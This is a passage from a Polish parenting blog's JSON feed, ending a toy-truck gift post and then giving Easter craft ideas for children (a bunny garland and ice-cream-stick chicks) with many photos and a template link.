center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpXuLZeLufrPMSkEXV39DBG8hqBny9PkgWsddOnT9rPM1mWwRsrHuslJMIUSnhndWEcLlcjVwTP6jbmAQ5uJW_DjEOwI6T36sftkfZU-DyMHdWYHN76eBKTUIR2Fvv67BDtiLnfHnccydkjAXhrrIfODVwHCDsczrmk6udQU7E6nxVXKP95Ph2fKsUgQ\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0235.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Śmieciarka\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpXuLZeLufrPMSkEXV39DBG8hqBny9PkgWsddOnT9rPM1mWwRsrHuslJMIUSnhndWEcLlcjVwTP6jbmAQ5uJW_DjEOwI6T36sftkfZU-DyMHdWYHN76eBKTUIR2Fvv67BDtiLnfHnccydkjAXhrrIfODVwHCDsczrmk6udQU7E6nxVXKP95Ph2fKsUgQ\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0235.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwV7rPilo8R9ph2FBScb96X2ulmiYnIricidprZGjhCBW5VPz0SFg_BaBjTtZkNXVqcpwyWOpFXvVo_cWNtTpxBXrnq9T8vzuJLACCqP_XK41u1EEtsGD-uKSYO548yFJsXngKVeSNn1dOHp95EHnV3zciaIR2JKmDe4pi035XqDamc84O14YEM4bexg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie\" border=\"0\" data-original-height=\"793\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwV7rPilo8R9ph2FBScb96X2ulmiYnIricidprZGjhCBW5VPz0SFg_BaBjTtZkNXVqcpwyWOpFXvVo_cWNtTpxBXrnq9T8vzuJLACCqP_XK41u1EEtsGD-uKSYO548yFJsXngKVeSNn1dOHp95EHnV3zciaIR2JKmDe4pi035XqDamc84O14YEM4bexg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0202.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD98mcR9iyDOFnFEyLZ3O2h2qtvMiVe7oETKyRbEWmXJa7vXdyS66nLnBRjLVNXkR7dAW9hjqUbhFaDiazlAMOJ4jTYezCkTBflhMjeHYmoyq7j5qU9xQR3NngI1MNq_inl851h5PTrD_JmeW2SrxILHUvcPIi564LUfT0lU7W78A2G_OnwJBWsVeitQ\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0241.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie\" border=\"0\" data-original-height=\"830\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD98mcR9iyDOFnFEyLZ3O2h2qtvMiVe7oETKyRbEWmXJa7vXdyS66nLnBRjLVNXkR7dAW9hjqUbhFaDiazlAMOJ4jTYezCkTBflhMjeHYmoyq7j5qU9xQR3NngI1MNq_inl851h5PTrD_JmeW2SrxILHUvcPIi564LUfT0lU7W78A2G_OnwJBWsVeitQ\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0241.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EJeśli jesteście ciekawi wszystkich naszych zabawek z serii Funny Toys for Boys, to zapraszam Was do obejrzenia naszych poprzednich wpisów:\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/12\/propozycje-prezentowe-dla-dzieci-2021.html\" target=\"_blank\"\u003EDinozaury\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/04\/jak-wywoac-radosc-u-dziecka.html\" target=\"_blank\"\u003EAuta budowlane, monster trucki, samochody zdalnie sterowane\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: center;\"\u003EZachęcamy również do śledzenia kanałów w social mediach: \u003Ca href=\"https:\/\/www.facebook.com\/nataliacollection\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E i \u003Ca href=\"https:\/\/www.instagram.com\/natalia_collection_pl\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/494124513072720789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/494124513072720789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/10\/pewniak-prezentowy-dla-chopca-i.html","title":"Pewniak prezentowy dla chłopca i dziewczynki"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHf6YyTYs_AZ--ojkHrJJD8xlb7d0LRglBztJopwrhs1Aeb2cERJ3dLYGLwkUF5INCPu75LHqBGCB7DW_otI5EC0Znx_8YyTYfzRIVjUNfGhNtv1weGc9VqAUrq35nBe4hUD09IkRqxa4Cl3lJGH_TStOtA0KWain_FmanoYpwAlifqv8x7o_pd6KTCA\/s72-c\/Lalki-NATALIA-Kolekcja-0194.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6955168289486032092"},"published":{"$t":"2022-03-22T11:17:00.001+01:00"},"updated":{"$t":"2022-03-22T11:17:14.470+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Wielkanocne DIY, które bez problemu przygotujesz z dziećmi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjszr7Np4N5RhpzwPtUTGrvUGipuA6N09hEdmVklokX6xnfr0wu9cbxK-aLsvbcMxN1xOoElSFyMGXler9OqpsdizkjeiPWm7c7D_nexc0gw_Fa38fRN6Ed0cJ5eVUUkj-iVkS-ytMfW_XJs1QFfWto4jEt6_KbpqqehGuMK2mrRTYsviMgQxVfsKUp-g\/s2240\/Blog-%20post.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wielkanocne DIY, które bez problemu przygotujesz z dziećmi\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjszr7Np4N5RhpzwPtUTGrvUGipuA6N09hEdmVklokX6xnfr0wu9cbxK-aLsvbcMxN1xOoElSFyMGXler9OqpsdizkjeiPWm7c7D_nexc0gw_Fa38fRN6Ed0cJ5eVUUkj-iVkS-ytMfW_XJs1QFfWto4jEt6_KbpqqehGuMK2mrRTYsviMgQxVfsKUp-g\/s16000\/Blog-%20post.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EWiosna na dobre zawitała ciesząc nasze oczy budzącą się przyrodą. Z tej okazji postanowiliśmy z dziećmi przygotować garść inspiracji na dekoracje wielkanocne, które pozwolą nie tylko trenować sprawność manualną najmłodszych, ale być także ciekawą dekoracją Waszego domu.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cbr \/\u003EOdkąd pamiętam uwielbiam plastyczno-techniczne prace zarówno te w szkole, jak i tworzone z uśmiechem na ustach w dorosłym życiu. Odkąd jestem mamą staram się także zaszczepić tę radość w moich dzieciach i na razi, ku mojej radości udaje się to wyśmienicie. Korzystając z okazji, że dopadł nas jakiś rotawirus i musieliśmy dość długo pozostać w domu, postanowiliśmy wykorzystać ten czas na aktywności, które nie tylko dały nam mnóstwo radości, ale także pozwoliły spędzić miło i rodzinie czas.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan\u003EJak wspierać motorykę u dzieci?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003EIm dziecko młodsze, tym lepiej rozpocząć zabawy związane z treningiem motorycznym. W tym celu najlepiej sprawdzą się wszelakie zabawy, które wymuszą na dziecku korzystanie z dłoni. Dla mniejszych dzieci dobrym rozwiązaniem jest układanie klocków, czy zabawa w sortowanie różnych elementów zarówno za pomocą gotowych rozwiązań, czyli zabawek typu sortery czy układanki, jak i przedmiotów dostępnych w każdym domu (misko, durszlaki, szczypce kuchenne). Przedszkolaki i starsze dzieci z powodzeniem poradzą sobie z wycinaniem elementów czy lepieniem ich z plasteliny czy ciastoliny.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWięcej o rozwoju sprawności motorycznej przeczytasz w moim innym wpisie \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2019\/02\/rozwoj-motoryki-maej-jak-ja-wspierac.html\" target=\"_blank\"\u003E|KLIK|\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWielkanocne DIY, które bez problemu przygotujesz z dziećmi\u003C\/h2\u003E\u003Cdiv\u003EPrzygotowanie dekoracji związanych z Wielkanocą czy wiosną jest banalnie proste. Wystarczą kolorowe papiery, farby, klej i dodatkowe akcesoria, które zdecydowanie umilą pracę. Sprawdź, co możesz przygotować wraz ze swoimi dziećmi, aby nie tylko sprawić im ogromna radość, ale także świetnie udekorować swoje mieszkanie.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EW naszym wpisie możesz pobrać gotowe szablony, które wykorzystasz w zabawach z dziećmi. Korzystajcie do woli. Przy okazji zachęcam także do odwiedzenia zakładki \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/p\/blog-page.html\" target=\"_blank\"\u003EPOBIERALNIA\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wehe7fZwUV3tpNVvJNcACvEXMpdbFK_W\/view?usp=sharing\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"darmowe szablony wielkanocne do pobrania\" border=\"0\" data-original-height=\"1240\" data-original-width=\"1748\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIB5DwNzO4Ntz2ZJAcWW_Qbt4qpr43S3C_EKYpvHbzyIk8cRG81eOSg5pKdFqytAgQKE7vwpdKFMhAIyr5gvx1L4iwt1_ltFvEoI8iqzrT8sIxIrw-Hpcr_bWEV3OakrBbH362fBL7Sk8ZiA8R7YEFhsZOipGmkl9Ed4SZzYE_H__aAwW3hf9G4FHSMw\/s16000\/Szablony.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EGirlanda z zajączkami\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ENiezwykle prosta i efektowna ozdoba zarówno pokoju dziecięcego, jak i salonu. Do jej wykonania potrzebujemy kolorowe kartki bloku technicznego lub gotowy wydruk na sztywniejszym papierze.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKażdego z zajączków należy wyciąć, a następnie za pomocą dwustronnej taśmy klejącej podkleić z tyłu do sznurka jutowego. Dla lepszego efektu warto przymocować na ogonku kolorowy pomponik lub wykonać ogonek z białej waty. Aby ozdoba ładnie się prezentowała potrzebujemy przynajmniej 6 zajączków (choć my polecamy więcej)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKkh021iA6j5trDmEinSgZJVZYoYa76AN4dJIBTzk4_24_L8LbhbzQupoOLrMkmHI1HNq4qWloxT7WiKYdUE6_N4QeUcdWYa07lc14gh0AFXNWpbkE6lM2V9Fg628qwSFx2VcXju_9bcY8KmxvRdcuhbF_FN89Je3UElLRRly5iDtLdYriGjp3wCNsw\/s1280\/klejenie-girlandy-z-zajaczkami.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"girlanda z zajączkami wielkanoc 2022 diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKkh021iA6j5trDmEinSgZJVZYoYa76AN4dJIBTzk4_24_L8LbhbzQupoOLrMkmHI1HNq4qWloxT7WiKYdUE6_N4QeUcdWYa07lc14gh0AFXNWpbkE6lM2V9Fg628qwSFx2VcXju_9bcY8KmxvRdcuhbF_FN89Je3UElLRRly5iDtLdYriGjp3wCNsw\/s16000\/klejenie-girlandy-z-zajaczkami.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzQyj7EYJ-QsxlI1InT6K6_khA8k-jIiahMJPjRZgcbHQN9_w-YVIGwnkv6xnWZqgPtTkEsWKQDwvEPZY8K1usEhVZZ258bNv6NN-rf26myRtv0QgDX1w_X3wm1kBOS-zIIlyfcY2lB1qwKRgWcJJCEpzFDZLbMylwFL-5T3r020LQU18Gk_--ZY6iIw\/s1280\/gotowa-girlanda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"girlanda z zajączkami wielkanoc 2022 diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzQyj7EYJ-QsxlI1InT6K6_khA8k-jIiahMJPjRZgcbHQN9_w-YVIGwnkv6xnWZqgPtTkEsWKQDwvEPZY8K1usEhVZZ258bNv6NN-rf26myRtv0QgDX1w_X3wm1kBOS-zIIlyfcY2lB1qwKRgWcJJCEpzFDZLbMylwFL-5T3r020LQU18Gk_--ZY6iIw\/s16000\/gotowa-girlanda.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKurczaki z patyczków od lodów (dwie wersje)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EŻółte kurczaki nie tylko wywołaja mnóstwo uśmiechu na twarzach dzieci, ale przede wszystkim będą ciekawym sposobem rozwoju motoryki. Wykonanie ich jest niezwykle proste, a my dodatkowo zaproponujemy Wam dwie wersje. Sprawdźcie obie!\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0 0 0 40px; padding: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cu\u003E\u003Cb\u003EWersja 1\u003C\/b\u003E\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003EDo wykonania kurczaków potrzebujemy 5 patyczków do lodów. Możecie kupić już gotowe w kolorze lub naturalne drewnianie, które samodzielnie pomalujecie żółtą farbą - wybór należy do Was. Patyczki przyklejamy do kartki papieru, a następnie doklejamy ruchowe oczy. Nie zapominamy również o grzebieniu, dziobie oraz skrzydełkach i łapkach. Wszystko przyklejamy na patyczki i gotowe.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvxHX2eEPds2ImpK4uVNSGZSUgc9KTHDSo4KjkMKRAT2iOSiOODekXut4jXZEFuTJU0qR_n8ieHt9YN16iccwzRLr1PuFvaOyjlKob6_XbZDTJdvf3LnfI3x3aBllDW8HVWgC6j4TpWRl_D8KGzeHfirF_zXt4xSxV14Tn2795bbx5ZXxHfxASNkUIVg\/s1280\/malowanie-patyczkow-do-kurczakow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvxHX2eEPds2ImpK4uVNSGZSUgc9KTHDSo4KjkMKRAT2iOSiOODekXut4jXZEFuTJU0qR_n8ieHt9YN16iccwzRLr1PuFvaOyjlKob6_XbZDTJdvf3LnfI3x3aBllDW8HVWgC6j4TpWRl_D8KGzeHfirF_zXt4xSxV14Tn2795bbx5ZXxHfxASNkUIVg\/s16000\/malowanie-patyczkow-do-kurczakow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_RELkYakErsA0ROpsYtqOuJIpvCj5gAArBd1o_LTXRkGelDiZHaxeOys0aUgVMkvx0wNirRUebOIwE19HLJNZ03Km3a3E-2oBiLcdszYOtSGlqbx9o2FQELGUdlO0uRWZiqTMpb_0P3VCIsB6uyTsp5OCJ6DiDrqIzuF6k3oBcR0Du7FxzKVGquvoiw\/s1280\/akcesoria-do-kurczakow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_RELkYakErsA0ROpsYtqOuJIpvCj5gAArBd1o_LTXRkGelDiZHaxeOys0aUgVMkvx0wNirRUebOIwE19HLJNZ03Km3a3E-2oBiLcdszYOtSGlqbx9o2FQELGUdlO0uRWZiqTMpb_0P3VCIsB6uyTsp5OCJ6DiDrqIzuF6k3oBcR0Du7FxzKVGquvoiw\/s16000\/akcesoria-do-kurczakow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAqWzf695UY_1bk8hv7zdaEUao7dIbMpOI6co-7H8YATNh79H8OkYmAxqj30L9xO5lhLAfeEKGxsbWGKDOygUob1s4CH5Cm-nxQjw6EhPVdZ1_uH9alct5rab7-5lzQeD0-v4A1J-wMFZ-FGZ_3Z_tU0hAQjeTu4qZC_rDDX0TgfKywsmRryncHfmYdA\/s1707\/skladanie-kurczakow-z-patyczkow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"1707\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAqWzf695UY_1bk8hv7zdaEUao7dIbMpOI6co-7H8YATNh79H8OkYmAxqj30L9xO5lhLAfeEKGxsbWGKDOygUob1s4CH5Cm-nxQjw6EhPVdZ1_uH9alct5rab7-5lzQeD0-v4A1J-wMFZ-FGZ_3Z_tU0hAQjeTu4qZC_rDDX0TgfKywsmRryncHfmYdA\/s16000\/skladanie-kurczakow-z-patyczkow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPiQiYVjtdB6LOjRenR8RvYMg3oKAWOFsVwAscT1VemP2rT0COfIal1JFfp092Y920JpnFDvAYDUIV1AJzNue4XTiaEKULgaYkAIIv24OFl3BHhsckxNsB8XcpqpnQ2_jIU9GPNyAsBHDssxDdCGV4lX5D1IUm2Qe8vBTOzMmdcXgSxLbUg0jn7s-0BA\/s1280\/gotowe-kurczaki-z-patyczkow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPiQiYVjtdB6LOjRenR8RvYMg3oKAWOFsVwAscT1VemP2rT0COfIal1JFfp092Y920JpnFDvAYDUIV1AJzNue4XTiaEKULgaYkAIIv24OFl3BHhsckxNsB8XcpqpnQ2_jIU9GPNyAsBHDssxDdCGV4lX5D1IUm2Qe8vBTOzMmdcXgSxLbUg0jn7s-0BA\/s16000\/gotowe-kurczaki-z-patyczkow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0 0 0 40px; padding: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cu\u003E\u003Cb\u003EWersja 2\u003C\/b\u003E\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003EDruga wersja wymaga nieco sprawności lub pomocy przy tej czynności, a mianowicie chodzi o odrysowanie i wycięcie dłoni, które będą służyły jako skrzydła kurczaka. Pamiętamy również o pomalowaniu 3 patyczków na żółto i wycięciu grzebienia, dzioba oraz łapek. 3 sztuki patyczków łączymy ze sobą w formę trójkąta. Do tego celu najlepiej wykorzystać klej na gorąco (pomóżcie dzieciom w tej czynności, aby się nie poparzyły). Z tyły patyczków podklejamy wycięte dłonie, a następnie z żółtego bloku technicznego wycinamy koło, które będzie pełniło funkcję głowy. Doklejamy oczy oraz resztę lementów i kurczacazek gotowy.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbLHJRic6ZNzng3kWwUoMdlvozZS2kl5T4mHGRS3Q4m1kBTPBPD0iHdcqV-y2LKSGmkNTKQelDouerO2CXdrE0J54SHgrXbBHchNyT6_0jkBJ2rzbIFt1Y9A1ekP6zzaGfnYBr30N417NE8agyp_iqY6NiY7BYEAGQWBtUXAadnb-5MsfN95te__2Psg\/s1280\/wycinanie-dloni-z-kartonu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbLHJRic6ZNzng3kWwUoMdlvozZS2kl5T4mHGRS3Q4m1kBTPBPD0iHdcqV-y2LKSGmkNTKQelDouerO2CXdrE0J54SHgrXbBHchNyT6_0jkBJ2rzbIFt1Y9A1ekP6zzaGfnYBr30N417NE8agyp_iqY6NiY7BYEAGQWBtUXAadnb-5MsfN95te__2Psg\/s16000\/wycinanie-dloni-z-kartonu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdiNlxh_Pf8RSouBW2BxCCVPrNTIS3bS3g7R2ClFJp9Mb_pVU8gmuzvVfdj8ojnBHlZi36IH6leJuQuyntnCYP5U0XqvI6bdZISDBSnLSE_5jihAeYvvnhBS7rawOtc7zGI0UfUSMVdHP8qfRImo4q2O-qtCWYHsKcevEcxwBKr0gFmoZ3axY4IUAFQ\/s1280\/akcesoria-do-kurczakow-z-papieru.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdiNlxh_Pf8RSouBW2BxCCVPrNTIS3bS3g7R2ClFJp9Mb_pVU8gmuzvVfdj8ojnBHlZi36IH6leJuQuyntnCYP5U0XqvI6bdZISDBSnLSE_5jihAeYvvnhBS7rawOtc7zGI0UfUSMVdHP8qfRImo4q2O-qtCWYHsKcevEcxwBKr0gFmoZ3axY4IUAFQ\/s16000\/akcesoria-do-kurczakow-z-papieru.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV6ttynz-_vfpndt0vbnv5AxIx0bXqdzxzdiircFeYZmrmdGiTVR7dYPJy427KuRnQTy6_yJAXzCRB0Wogblta7jPT6FIj1V8jQtCerQoHimzM6VP6T5AY-SVyp0Wd5VyanrPOVnWWbyZR_HhRXAb30WVh1urOYJI2pSENQo2yZnRl65sE4z6KBRrwA\/s1280\/klejenie-klejem-patyczkow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV6ttynz-_vfpndt0vbnv5AxIx0bXqdzxzdiircFeYZmrmdGiTVR7dYPJy427KuRnQTy6_yJAXzCRB0Wogblta7jPT6FIj1V8jQtCerQoHimzM6VP6T5AY-SVyp0Wd5VyanrPOVnWWbyZR_HhRXAb30WVh1urOYJI2pSENQo2yZnRl65sE4z6KBRrwA\/s16000\/klejenie-klejem-patyczkow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQMZV6NC5JLumSr5kdvUzn8QTdtKjeJjWzXDuS0V4W6ht2Q3jxkEt2iRudbdUCGFMY0EDuXDvQJ1WjjHTtrjISwGQim0eLeZsUcI4nzV2HyAZt6-4cRy5xkfTFwHFGyeUe8fB-pxq5P8Lv2tLH2t4Npa8qF3lhjIOX0M0Mj_ad1Glwwrx2675TY9MXw\/s1280\/gotowy-kurczak-z-papieru-i-patyczkow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" 